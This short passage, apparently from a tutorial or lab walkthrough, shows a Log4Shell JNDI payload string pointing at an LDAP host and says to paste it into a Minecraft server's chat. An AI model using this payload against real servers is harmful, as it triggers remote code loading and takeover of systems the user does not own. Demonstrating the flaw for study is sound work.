${jndi:ldap://myserver:1389/w9nmaj}Finally we just connect to the Minecraft server and drop the payload string in the chat.